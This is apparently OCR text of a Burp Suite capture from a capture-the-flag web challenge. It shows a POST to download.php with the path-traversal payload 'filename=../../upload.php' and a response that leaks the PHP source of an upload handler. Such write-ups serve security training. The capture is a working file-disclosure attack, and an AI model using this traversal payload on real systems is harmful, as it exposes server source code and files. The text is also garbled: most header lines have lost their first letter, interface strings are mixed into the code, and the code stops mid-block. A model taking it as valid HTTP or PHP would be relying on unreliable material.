 Request
Raw Params Headers Hex
OST /download.php HTTP/1.1
ost: cb0157e2-a4c8-4f9a-b8e7-91b5daab90c8.node3.buuoj.cn
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
ccept-Encoding: gzip, deflate
eferer: http://cb0157e2-a4c8-4f9a-b8e7-91b5daab90c8.node3.buuoj.cn/index.php
ookie: PHPSESSID=70cc64c62c6734c71d285c321b73c1b3
onnection: keep-alive
ontent-Type: application/x-www-form-urlencoded
ontent-Length: 25
ilename=../../upload.php
Type a search term
0 matches
Response
Raw Headers Hex
Pragma: no-cache
X-Powered-By: PHP/5.6.40
<?php
session_start();
if (!isset($_SESSION['login'])) {
header("Location: login.php");
die();
}
include "class.php";
if (isset($_FILES["file"])) {
$filename = $_FILES["file"]["name"];
$pos = strrpos($filename, ".");
if ($pos !== false) {
$filename = substr($filename, 0, $pos);
}
$fileext = ".gif";
switch ($_FILES["file"]["type"]) {
case 'image/gif':
$fileext = ".gif";
break;
case 'image/jpeg':
$fileext = ".jpg";
break;
case 'image/png':
$fileext = ".png";
break;
default:
$response = array("success" => false, "error" => "Only gif/jpg/png allowed");
Header("Content-type: application/json");
echo json_encode($response);
die();
}
if (strlen($filename) < 40 && strlen($filename) !== 0) {
$dst = $_SESSION['sandbox'] . $filename . $fileext;
move_uploaded_file($_FILES["file"]["tmp_name"], $dst);
$response = array("success" => true, "error" => "");
Header("Content-type: application/json");
echo json_encode($response);
} else {
$response = array("success" => false, "error" => "Invaild filename");
Header("Content-type: application/json");
Type a search term
0